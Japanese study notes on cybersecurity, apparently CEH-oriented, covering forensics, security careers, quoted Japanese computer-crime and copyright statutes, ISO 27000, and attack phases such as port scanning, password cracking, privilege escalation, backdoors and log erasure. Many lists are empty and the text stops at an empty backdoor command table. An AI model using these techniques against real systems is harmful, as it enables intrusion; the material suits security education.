防御セキュリティでは、デジタルフォレンジックの焦点は、攻撃とその実行者の証拠の分析、および知的財産の盗難、サイバースパイ行為、未承認のコンテンツの所持などの他の分野に渡る。よってデジタルフォレンジックはさまざまな領域に焦点を当てることになる。
具体的には以下のようなものを分析することで実現する。
インシデントはデータへの侵害またはサイバー攻撃を指す。 インシデントへの対応は場合によって、構成ミス、侵入の試み、ポリシー違反など、それほど重大ではないことがある。
サイバー攻撃の例には、攻撃者によるネットワークやシステムへのアクセス不能化、公開 Web サイトの改ざん (変更)、データ侵害 (企業データの窃取) などがある。 サイバー攻撃に対処するには、インシデントによるダメージを軽減し、できるだけ短い時間でサービスを回復することにある。 具体的に言えば、インシデント対応に備えた計画を作成することが重要となる。
インシデント対応プロセスの4つの主要なフェーズは以下のとおり。
マルウェアとは悪意のあるソフトウェアの略。 ソフトウェアはディスクに保存したりネットワーク経由で送信したりできるプログラム、ドキュメント、ファイルを指す。 マルウェアには次のような種類が含まれる。
またマルウェア解析の方法には以下の2通りが存在する。
ハッカーの本来の意味は以下の通り。
優れたコンピュータのスキルを持ち、ソフトウェア/ハードウェアの仕組みを理解し、その作成や調査が行える個人
また本来のハッキングの意味はハッカーがそのスキルを利用して何かすることを指している。
しかしながら今現在、ハッカーはこうしたコンピュータスキルを悪用し犯罪や不正行為を行う人という意味で使われるようになってしまった。
本来こうしたハッキングを不正行為に用いる者はクラッカー(クライムハッカー)、そしてクラッカーがする不正行為はクラッキングと呼ばれる。
ハッカーやクラッカー、またそれに関する活動を行うものは以下のように呼ばれる。
| 種類 | 説明 |
|---|---|
| ブラックハットハッカー | ハッキングを犯罪や不正行為に用いるハッカー |
| ホワイトハットハッカー | ハッキングをセキュリティのために用いるハッカー |
| グレーハットハッカー | 犯罪行為を行った経験があるが改心しホワイトハッカーになったが、再び不成功をしてしまう、またはその可能性のあるハッカー |
| サイバーテロリスト | ハッキングをテロリズムに用いるハッカー |
| ハクティビスト | ハッキングを自分や組織の思想/理念や教義を公布するのに使うハッカー |
| 国営ハッカー | 国やその関連機関に雇用されたハッカー、諜報機関/軍事機関に所属する場合がある |
| スーサイドハッカー | 身元特定を恐れないハッカー、(無敵の人ハッカー) |
| スクリプトキディ | スキルもほとんどないが他人の生み出した攻撃手法を用いて攻撃を行う人 |
ホワイトハッカーは前述の通り、ハッキングをセキュリティのために使う人を指す。 ホワイトハッカーの企業/組織での仕事は多岐にわたり以下のようなことを行う。
またホワイトハッカーは持つ知識やスキルの悪用ができてしまうという特性上、知識や技術だけではなく高い倫理観が求められる。 ホワイトハッカーはセキュリティの各防衛フェーズに関して以下内容を提供する。
ホワイトハッキングを脆弱性管理に応用する場合、以下フェーズで応用できる。
検出ではネットワーク機器の特定と特定した機器のフットプリンティングを行う。
フットプリンティング: 攻撃を行う前に攻撃対象の情報やネットワーク環境を事前調査すること
資産の優先順位付けでは脆弱性の検出された機器を識別しリストアップを行い対応の優先順位付けを行う。
評価ではセキュリティ脆弱性の調査を行う。
これらの結果をまとめてリポートする。
軽減・改善では検出された脆弱性に対して改善するのが軽減するのかの判断を行う。 基本的には改善を行う。できない場合は軽減を行う。
検証では検出された脆弱性が解決しているかを確認する。 評価方法としては評価とレポートと同じことを行う。
フォレンジックはIT分野においては不正アクセスや通信ログを分析する行為を指す。 フォレンジックの目的は以下の通り。
ROE(Rules of Engagement: 関与規則)は侵入テスト作業の初期段階で作成するドキュメントのこと。 侵入テストの実施方法を定義する文書といえる。 この文書は3つの主要なセクションで構成され、これらのセクションが最終的に侵入テストの実施方法を決定する。
| セクション | 説明 |
|---|---|
| 許可 | 関与する実行内容を明示的に許可する。個人や組織が実行する活動を法的に保護するために必須といえる |
| テスト範囲 | 侵入テストを適用する必要がある特定のターゲットに注釈を付ける。(ネットワーク,アプリ内,ホストなど) |
| ルール | 侵入テストにて許可されるテクニックを正確に定義する |
ホワイトハッカー以外のサイバーセキュリティの職業について紹介する。
セキュリティアナリストは企業ネットワークを調査および評価して、実用的なデータと、エンジニアが予防策を開発するための推奨事項を明らかにする職務。 この職務ではセキュリティ要件とセキュリティ環境を理解するためにさまざまな関係者と協力する必要がある。
職務内容は以下の通り。
セキュリティエンジニアは脅威と脆弱性のデータを使用してセキュリティ ソリューションを開発および実装する職務。 Webアプリケーションへの攻撃、ネットワークの脅威、進化する傾向や戦術など、幅広い攻撃の回避に取り組む。 この職務の目標は、攻撃やデータ損失のリスクを軽減するためにセキュリティ対策を維持および導入することにある。
職務内容は以下の通り。
インシデント対応者はセキュリティ侵害に対して生産的かつ効率的に対応する職務。 職務にはインシデント中およびインシデント後に組織が制定する計画、ポリシー、プロトコルの作成が含まる。 企業のデータ、評判、財務状況をサイバー攻撃から守るのがメインの仕事となる。
職務内容は以下の通り。
デジタルフォレンジック検査官は警察関連機関などの法執行部門の一員としてサイバーセキュリティ業界で働く場合の職業。
職務内容は以下の通り。
ペネトレーションテスタの仕事は企業内のシステムとソフトウェアのセキュリティをテストすること。 これは、システム化されたハッキングを通じて欠陥や脆弱性を発見するペネトレーションテストによって達成される。 ペネトレーションテスターはこれらの脆弱性を悪用して、各インスタンスのリスクを評価し、企業や組織に報告する。
職務内容は以下の通り。
日本国内の情報セキュリティに関わる者が概ね把握しておくべき関連法規/法令を記載する。
出典は総務省 | 国民のためのサイバーセキュリティサイトより。
刑法とは「犯罪と刑罰に関する法律である」と定義される。
電磁的記録: 第七条の二 この法律において「電磁的記録」とは、電子的方式、磁気的方式その他人の知覚によっては認識することができない方式で作られる記録であって、電子計算機による情報処理の用に供されるものをいう。
第百六十一条の二 人の事務処理を誤らせる目的で、その事務処理の用に供する権利、義務又は事実証明に関する電磁的記録を不正に作った者は、五年以下の懲役又は五十万円以下の罰金に処する。
関連犯罪: 私電磁的記録不正作出罪、不正作出電磁的記録供用罪
虚偽の風説を流布し、又は偽計を用いて、人の信用を毀損し、又はその業務を妨害した者は、三年以下の懲役又は五十万円以下の罰金に処する。
関連犯罪: 偽計業務妨害罪、信用毀損罪
第二百三十四条の二 人の業務に使用する電子計算機若しくはその用に供する電磁的記録を損壊し、若しくは人の業務に使用する電子計算機に虚偽の情報若しくは不正な指令を与え、又はその他の方法により、電子計算機に使用目的に沿うべき動作をさせず、又は使用目的に反する動作をさせて、人の業務を妨害した者は、五年以下の懲役又は百万円以下の罰金に処する。 2. 前項の罪の未遂は、罰する。
関連犯罪: 電子計算機損壊等業務妨害罪
第二百四十六条の二 前条に規定するもののほか、人の事務処理に使用する電子計算機に虚偽の情報若しくは不正な指令を与えて財産権の得喪若しくは変更に係る不実の電磁的記録を作り、又は財産権の得喪若しくは変更に係る虚偽の電磁的記録を人の事務処理の用に供して、財産上不法の利益を得、又は他人にこれを得させた者は、十年以下の懲役に処する。
第二百五十条 この章の罪の未遂は、罰する。
関連犯罪: 電子計算機使用詐欺罪
第百六十八条の二 正当な理由がないのに、人の電子計算機における実行の用に供する目的で、次に掲げる電磁的記録その他の記録を作成し、又は提供した者は、三年以下の懲役又は五十万円以下の罰金に処する。
一 人が電子計算機を使用するに際してその意図に沿うべき動作をさせず、又はその意図に反する動作をさせるべき不正な指令を与える電磁的記録 二 前号に掲げるもののほか、同号の不正な指令を記述した電磁的記録その他の記録
関連犯罪: 不正指令電磁的記録に関する罪
第百六十八条の三 正当な理由がないのに、前条第一項の目的で、同項各号に掲げる電磁的記録その他の記録を取得し、又は保管した者は、二年以下の懲役又は三十万円以下の罰金に処する。
関連犯罪: 不正指令電磁的記録に関する罪
(目的) 第一条 この法律は、インターネットその他の高度情報通信ネットワークの整備及び情報通信技術の活用の進展に伴って世界的規模で生じているサイバーセキュリティに対する脅威の深刻化その他の内外の諸情勢の変化に伴い、情報の自由な流通を確保しつつ、サイバーセキュリティの確保を図ることが喫緊の課題となっている状況に鑑み、我が国のサイバーセキュリティに関する施策に関し、基本理念を定め、国及び地方公共団体の責務等を明らかにし、並びにサイバーセキュリティ戦略の策定その他サイバーセキュリティに関する施策の基本となる事項を定めるとともに、サイバーセキュリティ戦略本部を設置すること等により、高度情報通信ネットワーク社会形成基本法 (平成十二年法律第百四十四号)と相まって、サイバーセキュリティに関する施策を総合的かつ効果的に推進し、もって経済社会の活力の向上及び持続的発展並びに国民が安全で安心して暮らせる社会の実現を図るとともに、国際社会の平和及び安全の確保並びに我が国の安全保障に寄与することを目的とする。
(国民の努力) 第九条 国民は、基本理念にのっとり、サイバーセキュリティの重要性に関する関心と理解を深め、サイバーセキュリティの確保に必要な注意を払うよう努めるものとする。
著作権法は著作物などに関する著作者等の権利を保護するための法律。
第百十二条 著作者、著作権者、出版権者、実演家又は著作隣接権者は、その著作者人格権、著作権、出版権、実演家人格権又は著作隣接権を侵害する者又は侵害するおそれがある者に対し、その侵害の停止又は予防を請求することができる。
第百十三条 次に掲げる行為は、当該著作者人格権、著作権、出版権、実演家人格権又は著作隣接権を侵害する行為とみなす。 一 国内において頒布する目的をもって、輸入の時において国内で作成したとしたならば著作者人格権、著作権、出版権、実演家人格権又は著作隣接権の侵害となるべき行為によって作成された物を輸入する行為
二 著作者人格権、著作権、出版権、実演家人格権又は著作隣接権を侵害する行為によって作成された物(前号の輸入に係る物を含む。)を情を知って頒布し、又は頒布の目的をもつて所持する行為
プログラムの著作物の著作権を侵害する行為によって作成された複製物(当該複製物の所有者によって第四十七条の二第一項の規定により作成された複製物並びに前項第一号の輸入に係るプログラムの著作物の複製物及び当該複製物の所有者によって同条第一項の規定により作成された複製物を含む。)を業務上電子計算機において使用する行為は、これらの複製物を使用する権原を取得した時に情を知っていた場合に限り、当該著作権を侵害する行為とみなす。
次に掲げる行為は、当該権利管理情報に係る著作者人格権、著作権、実演家人格権又は著作隣接権を侵害する行為とみなす。
一 権利管理情報として虚偽の情報を故意に付加する行為
二 権利管理情報を故意に除去し、又は改変する行為(記録又は送信の方式の変換に伴う技術的な制約による場合その他の著作物又は実演等の利用の目的及び態様に照らしやむを得ないと認められる場合を除く。
三 前二号の行為が行われた著作物若しくは実演等の複製物を、情を知って、頒布し、若しくは頒布の目的をもつて輸入し、若しくは所持し、又は当該著作物若しくは実演等を情を知って公衆送信し、若しくは送信可能化する行為
第九十五条第一項若しくは第九十七条第一項に規定する二次使用料又は第九十五条の三第三項若しくは第九十七条の三第三項に規定する報酬を受ける権利は、前項の規定の適用については、著作隣接権とみなす。この場合において、前条中「著作隣接権者」とあるのは「著作隣接権者(次条第四項の規定により著作隣接権とみなされる権利を有する者を含む。)」と、同条第一項中「著作隣接権」とあるのは「著作隣接権(同項の規定により著作隣接権とみなされる権利を含む。)」とする。
国内において頒布することを目的とする商業用レコード(以下この項において「国内頒布目的商業用レコード」という。)を自ら発行し、又は他の者に発行させている著作権者又は著作隣接権者が、当該国内頒布目的商業用レコードと同一の商業用レコードであつて、専ら国外において頒布することを目的とするもの(以下この項において「国外頒布目的商業用レコード」という。)を国外において自ら発行し、又は他の者に発行させている場合において、情を知って、当該国外頒布目的商業用レコードを国内において頒布する目的をもつて輸入する行為又は当該国外頒布目的商業用レコードを国内において頒布し、若しくは国内において頒布する目的をもつて所持する行為は、当該国外頒布目的商業用レコードが国内で頒布されることにより当該国内頒布目的商業用レコードの発行により当該著作権者又は著作隣接権者の得ることが見込まれる利益が不当に害されることとなる場合に限り、それらの著作権又は著作隣接権を侵害する行為とみなす。ただし、国内において最初に発行された日から起算して七年を超えない範囲内において政令で定める期間を経過した国内頒布目的商業用レコードと同一の国外頒布目的商業用レコードを輸入する行為又は当該国外頒布目的商業用レコードを国内において頒布し、若しくは国内において頒布する目的をもつて所持する行為については、この限りでない。
著作者の名誉又は声望を害する方法によりその著作物を利用する行為は、その著作者人格権を侵害する行為とみなす。
電気通信事業法は電気通信の健全な発達と国民の利便の確保を図るために制定された法律。
(秘密の保護) 第四条 電気通信事業者の取扱中に係る通信の秘密は、侵してはならない。
2 電気通信事業に従事する者は、在職中電気通信事業者の取扱中に係る通信に関して知り得た他人の秘密を守らなければならない。その職を退いた後においても、同様とする。
第百七十九条 電気通信事業者の取扱中に係る通信(第百六十四条第二項に規定する通信を含む。)の秘密を侵した者は、二年以下の懲役又は百万円以下の罰金に処する。
2 電気通信事業に従事する者が前項の行為をしたときは、三年以下の懲役又は二百万円以下の罰金に処する。
3 前二項の未遂罪は、罰する。
電子署名及び認証業務に関する法律は、電子商取引などのネットワークを利用した社会経済活動の更なる円滑化を目的として、一定の条件を満たす電子署名が手書き署名や押印と同等に通用することや、認証業務(電子署名を行った者を証明する業務)のうち一定の水準を満たす特定認証業務について、信頼性の判断目安として認定を与える制度などを規定している。
詳細はコチラから。
電子署名等に係る地方公共団体情報システム機構の認証業務に関する法律(公的個人認証法)は、行政手続オンライン化関係三法のひとつ。
詳細はコチラから。
電波はテレビや携帯電話、アマチュア無線などさまざま場面で利用されている。電波法はこの電波の公平かつ能率的な利用を確保するための法律で、無線局の開設や秘密の保護などについての取り決めが規定されている。
第五十九条 何人も法律に別段の定めがある場合を除くほか、特定の相手方に対して行われる無線通信(電気通信事業法第四条第一項 又は第九十条第二項 の通信たるものを除く。第百九条において同じ。)を傍受してその存在若しくは内容を漏らし、又はこれを窃用してはならない。
第百九条 無線局の取扱中に係る無線通信の秘密を漏らし、又は窃用した者は、一年以下の懲役又は五十万円以下の罰金に処する。
不正アクセス行為の禁止等に関する法律(不正アクセス禁止法)は不正アクセス行為や、不正アクセス行為につながる識別符号の不正取得・保管行為、不正アクセス行為を助長する行為等を禁止する法律。
識別符号とは 情報機器やサービスにアクセスする際に使用するIDやパスワード等のことです。不正アクセス行為とは、そのようなIDやパスワードによりアクセス制御機能が付されている情報機器やサービスに対して、他人のID・パスワードを入力したり、脆弱性(ぜいじゃくせい)を突いたりなどして、本来は利用権限がないのに、不正に利用できる状態にする行為をいいます。
(目的) 第一条 この法律は、不正アクセス行為を禁止するとともに、これについての罰則及びその再発防止のための都道府県公安委員会による援助措置等を定めることにより、電気通信回線を通じて行われる電子計算機に係る犯罪の防止及びアクセス制御機能により実現される電気通信に関する秩序の維持を図り、もって高度情報通信社会の健全な発展に寄与することを目的とする。
(定義) 第二条 1~3略 4 この法律において「不正アクセス行為」とは、次の各号のいずれかに該当する行為をいう。 一 アクセス制御機能を有する特定電子計算機に電気通信回線を通じて当該アクセス制御機能に係る他人の識別符号を入力して当該特定電子計算機を作動させ、当該アクセス制御機能により制限されている特定利用をし得る状態にさせる行為(当該アクセス制御機能を付加したアクセス管理者がするもの及び当該アクセス管理者又は当該識別符号に係る利用権者の承諾を得てするものを除く。) 二 アクセス制御機能を有する特定電子計算機に電気通信回線を通じて当該アクセス制御機能による特定利用の制限を免れることができる情報(識別符号であるものを除く。)又は指令を入力して当該特定電子計算機を作動させ、その制限されている特定利用をし得る状態にさせる行為(当該アクセス制御機能を付加したアクセス管理者がするもの及び当該アクセス管理者の承諾を得てするものを除く。次号において同じ。) 三 電気通信回線を介して接続された他の特定電子計算機が有するアクセス制御機能によりその特定利用を制限されている特定電子計算機に電気通信回線を通じてその制限を免れることができる情報又は指令を入力して当該特定電子計算機を作動させ、その制限されている特定利用をし得る状態にさせる行為
(不正アクセス行為の禁止) 第三条 何人も、不正アクセス行為をしてはならない。
(他人の識別符号を不正に取得する行為の禁止) 第四条 何人も、不正アクセス行為(第二条第四項第一号に該当するものに限る。第六条及び第十二条第二号において同じ。)の用に供する目的で、アクセス制御機能に係る他人の識別符号を取得してはならない。
(不正アクセス行為を助長する行為の禁止) 第五条 何人も、業務その他正当な理由による場合を除いては、アクセス制御機能に係る他人の識別符号を、当該アクセス制御機能に係るアクセス管理者及び当該識別符号に係る利用権者以外の者に提供してはならない。
(他人の識別符号を不正に保管する行為の禁止) 第六条 何人も、不正アクセス行為の用に供する目的で、不正に取得されたアクセス制御機能に係る他人の識別符号を保管してはならない。
(識別符号の入力を不正に要求する行為の禁止) 第七条 何人も、アクセス制御機能を特定電子計算機に付加したアクセス管理者になりすまし、その他当該アクセス管理者であると誤認させて、次に掲げる行為をしてはならない。ただし、当該アクセス管理者の承諾を得てする場合は、この限りでない。 一 当該アクセス管理者が当該アクセス制御機能に係る識別符号を付された利用権者に対し当該識別符号を特定電子計算機に入力することを求める旨の情報を、電気通信回線に接続して行う自動公衆送信(公衆によって直接受信されることを目的として公衆からの求めに応じ自動的に送信を行うことをいい、放送又は有線放送に該当するものを除く。)を利用して公衆が閲覧することができる状態に置く行為 二 当該アクセス管理者が当該アクセス制御機能に係る識別符号を付された利用権者に対し当該識別符号を特定電子計算機に入力することを求める旨の情報を、電子メール(特定電子メールの送信の適正化等に関する法律(平成十四年法律第二十六号)第二条第一号に規定する電子メールをいう。)により当該利用権者に送信する行為
(罰則) 第十一条 第三条の規定に違反した者は、三年以下の懲役又は百万円以下の罰金に処する。
第十二条 次の各号のいずれかに該当する者は、一年以下の懲役又は五十万円以下の罰金に処する。 一 第四条の規定に違反した者 二 第五条の規定に違反して、相手方に不正アクセス行為の用に供する目的があることの情を知ってアクセス制御機能に係る他人の識別符号を提供した者 三 第六条の規定に違反した者 四 第七条の規定に違反した者
第十三条 第五条の規定に違反した者(前条第二号に該当する者を除く。)は、三十万円以下の罰金に処する。
特定電子メールの送信の適正化等に関する法律は利用者の同意を得ずに広告、宣伝又は勧誘等を目的とした電子メールを送信する際の規定を定めた法律。
詳細はコチラから。
有線電気通信法は有線電気通信の設備や使用についての法律で、秘密の保護や通信妨害について規定されている。
詳細はコチラから。
DMCAはアメリカ合衆国の法律で盗用コンテンツを運営するサイトのプロバイダーに対して、著作権保有者が著作権侵害の申し立てを通告することができるものとなっている。
この通告を受け取ったプロバイダーが当該コンテンツを迅速に削除した場合、著作権侵害の責任が免除されるというものとなる。 DMCAはGoogleの検索エンジンなどに適用されている。
ちなみに日本国内のDMCA類似法律としてはプロバイダ責任制限法などがある。
なおDMCAの申請は以下手順で行われる。
これにより認定されることでコンテンツが削除されるものとなる。
なおDMCA申請情報はLumonに掲載される。
ISO/IEC27000シリーズは、国際標準化機構(ISO)と国際電気標準会議(IEC)によって策定された情報セキュリティマネジメントシステムに関する規格群のことを指し、中核を成すISO27001を始めとしたISMSに関する第三者認証規格のこと。
ISO27000シリーズは情報セキュリティの管理・リスク低減に関するフレームワークとして国際的に活用されている。
| 内容 | 説明 |
|---|---|
| ISO27001 | 組織のISMSを認証するための要求事項が示されている |
| ISO27002 | 情報セキュリティマネジメントの管理策を示した規格 |
| ISO27003 | ISO27001の要求事項に従って構築したISMSを組織で実施するためのガイド |
| ISO27004 | 実装されたISMS及びISO27001で規定されたマネジメントシステムの有効性を評価するための手段とリスクアセスメント/ガイド |
| ISO27005 | リスク管理プロセスと情報セキュリティ管理に関わる作業や手順を規格化されている |
| ISO27006 | ISO27001で規定された要求事項をもとに企業のISMSを審査する審査機関及び認証機関に対する要求事項が示されている |
| ISO27007 | ISMS監査の指針が示されている |
| ISO27008 | 審査のための規格(審査員のための規格) |
| ISO27010 | 部門間あるいは組織間の通信(コミュニケーション)のための情報セキュリティマネジメントに関する規格 |
| ISO27011 | 電気通信事業者におけるISMSの実装をサポートするガイドライン、通信事業者のISMS適用に関するガイドが示されている |
| ISO27013 | ISO20000(ITサービスマネジメント規格)とISO27001の統合実装に関するガイドが示された規格 |
| ISO27014 | 情報セキュリティガバナンス(内部監査)の枠組みを示したもの |
| ISO27015 | 金融や保険などの商材を扱う企業を対象として具体的なISMSの管理策を示した規格 |
| ISO27017 | クラウドサービスの利用者や提供者を対象として具体的なISMSの管理策を示した規格 |
| ISO27018 | クラウドサービス提供事業者がクラウド上に存在する個人情報を保護する目的で行うべき管理策が示された規格 |
| ISO27031 | IT-BCP(ITシステムの事業継続性)に必要な管理策が示された規格 |
| ISO27032 | サイバーセキュリティに特化した具体的な管理策などを示した規格 |
| ISO27033 | 情報技術ネットワークに関するセキュリティマネジメントシステムの規格 |
| ISO27704 | アプリケーションセキュリティに関する管理策などが示された規格 |
| ISO27701 | 組織が扱う個人情報について、プライバシーの観点で管理・保護していくことを目的とした2019年に発行された規格 |
| ISO27729 | 医療機関などを対象とした個人の健康情報を保護することを目的とした規格 |
ISMS(Information Security Management System): 情報セキュリティマネジメントシステムのことで、企業や組織が保持している情報資産を守るための仕組み
PCI-DSSはクレジットカード決済を提供する加盟店やサービスプロバイダにおいて、クレジットカード会員データを安全に取り扱う事を目的として策定されたクレジットカード業界のセキュリティ基準を指す。
PCI-DSS遵守することは、ハッカーやクラッカー等による様々な不正アクセスからサイトを保護し、サイトの改ざんや悪用、情報盗用などのリスクを低減していることを示す。
ハッキングの基本フローは以下の3段階で行われる。
なおCEHではこの3段階には以下内容が含まれ、定義されている。
| 項目 | 内容 |
|---|---|
| 事前準備 | 偵察、スキャニング |
| 攻撃 | アクセス権の取得、アクセス権の維持 |
| 痕跡の消去 | 事後処理 |

さらに事前準備は以下の3フローに分かれる。
偵察では主に以下のような様な情報を収集する。
公開情報の収集はOSINTと呼ばれる一般に公開されている情報源からアクセス可能なデータを収集、分析、決定する手法により行われる。 OSINTでは一般に公開され利用可能な情報を情報源に機密情報等を収集する手法と定義されている。 具体的には攻撃対象のシステムの運営元の組織/個人の情報から情報を得るものであり、情報源例は以下のとおりである。
スキャニングでは偵察で得られた情報を基にネットワーク/サーバにアクセスを行い、以下の情報を直接収集する。
この行為には不正アクセスに抵触する行動も含まれる。
列挙では以下のことを行い攻撃に必要な要素を収集する。
なお上記を行っても攻撃のための情報が不十分な場合は偵察から再度行う。
さらに攻撃は以下の2フローに分かれる。
また、攻撃の対象にはホスト(サーバ自体)、ネットワーク、アプリケーションの3つが考えられる。
| 対象 | 攻撃と処理 |
|---|---|
| ホスト | サーバへの攻撃、後処理、マルウェアのインストール |
| ネットワーク | Dos攻撃、ネットワークの盗聴 |
| アプリケーション | Webアプリケーションへの攻撃 |
上記に分類できないのは各種スプーフィングやソーシャルエンジニアリングなどがある。
アクセス権/管理者権限の取得は以下の2種類のことを指す。
実際にサーバにアクセスして脆弱性に対して攻撃をしたり、認証機能にパスワードクラックを仕掛けたりする行為も含まれる。
権限昇格では以下の内容を目指す。
アクセス権の取得段階で試行錯誤をしないように事前準備段階で情報収集は徹底的に行う必要がある。 アクセス権の取得後は権限昇格に利用できる脆弱性を特定し管理者権限(root, admin)の奪取を行う。
このフェーズの状態により後処理の有無が決まる。
さらに後処理は以下の2フローに分かれる。
攻撃対象を自分が自由に制御できるようにするためにアクセス権の維持ができるようにすることを目指す。 具体的には以下内容を行うことで実現させる。
痕跡の消去ではバックドアの隠蔽やログの消去/操作を行い攻撃の痕跡を消す。 これによりシステム管理者のハッキングに対する追跡を困難にする。
攻撃性の高い攻撃に対してはスキャニングに対する監視を強化する必要がある。 一方スキャニングを行わず、ハッカーの既存知識をもとに攻撃する場合もある。 そもそも脆弱性がなければ攻撃はできないため、セキュリティのためには既存の脆弱性を以下に減らすかが重要となる。
通常のハッキングフローに沿わない攻撃は以下のようなものがある。 これらの攻撃はCEHなどで定義されたハッキングの一般的なフローに従わない。
最強の攻撃は「ソーシャルエンジニアリング」+「マルウェアの使用」と言われており、これは近年行われている攻撃でランサムウェアによるものなどはその一例としてあげられる。
スプフィーング(偽装工作)は騙す/なりすます攻撃の総称。 基本的には送信元を偽装して身元を隠ぺいするために使用されるが、攻撃効果を高めるためにも使用される。
スプフィーングの種類はIPアドレスを偽装するIPスプフィーング、MACアドレスを偽装するMACアドレススプフィーングに分類さっれう。
IPスプフィーングはIPアドレスの偽装を行うこと。 スプーフィングが行われる対象は以下の通り。
攻撃に行ったパケットの送信元アドレスを偽装する場合、その通信に応答が必要な場合は応答が偽装したIPアドレスに行われるため攻撃者は受け取ることができない問題がある。 そのためIPスプフィーングはハッキング事前段階である「スキャニング」「列挙」には向かない。 またアクセス権の取得に関わる行動なども対象と接続する必要性があるためIPアドレスの偽装は困難となる。
そのためIPスプーフィングは返送が不要なDoS攻撃に使われる特徴がある。 これはDoS攻撃ではパケットを送りっぱなしてネットワークに負荷をかけるのが目的だからである。
攻撃者はIPアドレスの特定を以下の方法を使って防ぐことを試みる。
MACアドレススプフィーングはMACアドレスの偽装を行うこと。 MACアドレスはNICに紐づいてる固有値であり、工場出荷時にベンダーにより付けられる。 MACアドレスのスプフィーングは基本的に以下の方法を用いる。
またMACアドレススプフィーングは以下のようなものがある。
DHCPスタベーション攻撃では攻撃者はMACアドレスを偽装してDHCPサーバに要求を行う。 その結果DHCPサーバはIPアドレスを貸し出すが、DHCPサーバが貸し出せるIPアドレスの範囲を超えてしまった場合、新しい要求があってもIPアドレスの貸し出しができなくなる。これによりネットワーク接続を妨害するというもの。
対策: DHCPスヌーピングやDHCPガードなどのセキュリティ機能を有効にする
MACアドレスフィルタリングは接続端末をMACアドレスを使って制限する機能であり、WI-FI接続端末制限などによく使われる。 攻撃者は自身のMACアドレスを偽装してそれらを回避する。
ARPキャッシュポイズニング攻撃では攻撃者はARPを利用して、ネットワーク内のデバイスに対する偽のMACアドレス情報を提供し、トラフィックが自身のコンピュータに来るようにする。
内部的にはMACアドレスとIPアドレスの関係を紐づけるARP情報が保存されるARPキャッシュを汚染しパケットの送信先を変えるものとなっている。
対策: ARPキャッシュの監視やARPセキュア機能を有効にする
メールスプーフィングはメールを偽装して送信元のメールから来たように見せかける手法。 本文やメールヘッダ内の情報も偽装される。目的としては以下の通り。
フィッシングは悪意のあるWebサイトを用意しユーザをそこに誘導する攻撃のこと。 フィッシングの例は以下の通り。
DNSスプーフィング攻撃はユーザが行ったDNSへの問い合わせに対しての返答を偽装する攻撃のこと。 ドメインに該当するIPアドレスを偽装する。ドメインは正規のドメインになるためユーザは怪しまずにアクセスする可能性が上がる。 これらはファーミングと呼ばれ、以下の方法を用いて行われる。
など。
スキャニングは攻撃対象のホストが開いているポートを特定するために行うもの。 ポートスキャンでは以下の内容が確認できる。

直接ポートに接続を試みるスキャン
特徴は以下の通り。
SYNスキャンはTCPの3Wayハンドシェイクの通信の際にサーバから以下の信号が返ってくることを利用したスキャン方法。
| 信号 | 意味 |
|---|---|
| SYN/ACK | ポートが開いている |
| RST | ポートが閉じている |
この手法の特徴は以下の通り
TCPクローズドポートスキャンは接続開始時にSYNフラグ以外のフラグを付けたパケットを送りつけることによりスキャンする方法。 つまりRFCのTCPのルールを無視してパケット送信を試みる。
送信側が規定に沿わないパケットに立てられる制御フラグの種類によって種類分けできる。
この手法ではクローズドポートの反応を見てオープンポートを判別する。 つまり内部的には「クローズポートではない」=>「オープン」と判断する。
特徴としては以下の通り
制御フラグを全く立てずに送信する
FINフラグを立てて送信する(通常はデータ終わりを示す)
FIN、URG、PUSHフラグを立てて送信する
ACKフラグを立てて送信する
特徴は以下の通り
IPIDスキャンはIPパケットにIPIDと呼ばれる値があることを利用した攻撃対象のサーバにIPアドレスを知らせないスキャン方法。 つまり身元を隠したスキャンが可能。
IPIDはIPパケットを送信するたびに1つずつ増えていくもので、IPIDスキャンでは他のマシン(ゾンビマシン)にポートスキャンをさせる。 内部的にはSYNスキャン行い、ゾンビマシンのIPIDを調べることでポートスキャンでのオープン/クローズを調べるものとなる。
この手法はゾンビマシンが他のホストと頻繁に通信を行い場合、IPIDが予測通りにならない問題がある。

特徴は以下の通り。
UDPスキャンはポートが閉じている場合ICMPのPort Unreachableが到着する性質を使ってスキャンを行う。 あまり使用されない。
リストスキャンはDNSの情報取集の代わりに使用できるもの。
認証する要素は知識要素、所有要素、生体要素の3つに分類される。 多要素認証は認証の際に上記3つのうちの2つを認証に用いる認証方法のこと。
認証にユーザ名/パスワードの2つの知識要素を用いた単要素認証。
認証要素におけるパスワードを求めるハッキング手法。 方法は大きく分けると以下の3つがある。
またパスワード認証を突破するには以下のことを考慮することが重要になる。
考えられるパスワードのすべての組み合わせからあたりを探す手法。
パスワードで推測可能なものから認証を試していく手法。
ユーザ名やパスワードに使用される言葉一覧辞書などを用いて総当たりしていく手法。
ブルートフォースアタック(総当たり攻撃)、推測攻撃、辞書攻撃の3つを組み合わせた攻撃手法。
パスワードクラックは認証方法によってオンライン、オフラインに分けられる。
レインボー攻撃は用意した辞書の語句を保存されたパスワードと同じ方式でハッシュ化して比較しパスワードを求める攻撃のこと。 これは通常、パスワードは暗号化されたハッシュという方式で保存されるという性質を利用した攻撃となる。

脆弱性への攻撃は当然ながら攻撃対象システムの脆弱性を発見する必要がある。 判断は以下のステップで判断する。
脆弱性の攻撃方法は攻撃によって異なる。
Metasploit Frameworkはペネトレーションテストツールキット兼エクスプロイト開発プラットフォーム。 このソフトウェアはKali Linuxに付属している。
Metasploitは脆弱性情報の収集に利用可能でExploitモジュールなどもポータルサイトで検索可能となっている。
権限昇格はアクセス権取得フェーズにおけるユーザ権限までしか取得できなかった場合の管理者権限取得を目指すことを指す。
権限昇格は以下の内容を行うために行う。
ローカルにアクセスできるようになったら行うべき事は以下の通り。
ps -aux)アクセス権の維持はいつでもそのホストにアクセスできるようにすることことを指す。
アクセス権の維持は以下の観点から行われる。
正規の手続きを踏まずに内部に入ることのできる侵入口のこと。
バックドアのタイプは以下のようなものがある。
アクセス維持のために攻撃者が仕込むバックドアの種類は以下のようなものがある。
認証系に新しいユーザの作成とそれに管理者権限を与えるというもの。
特徴は以下の通り。
すでにOSに用意されているサービスを利用してバックドアを作成するというもの。
| サービス | 説明 | コマンド |
|---|---|---|
